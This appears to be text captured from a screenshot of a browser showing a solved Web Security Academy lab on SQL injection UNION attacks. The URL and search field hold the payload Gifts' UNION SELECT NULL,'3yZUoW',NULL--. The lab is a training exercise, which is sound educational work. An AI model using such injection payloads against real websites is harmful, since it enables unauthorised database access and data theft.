 Applications Places Firefox ESR Jul 6 12:50 1
SQL injection UNION attack, finding a column containing text - Mozilla Firefox
SQL injection UNION atta
https://ac151ffc1e4f3bd880d103f00068002d.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,'3yZUoW',NULL--
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'3yZUoW',NULL--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella $46.34 View details
Snow Delivered To Your Door $68.46 View details
Conversation Controlling Lemon $4.36 View details
High-End Gift Wrapping $0.62 View details
3yZUoW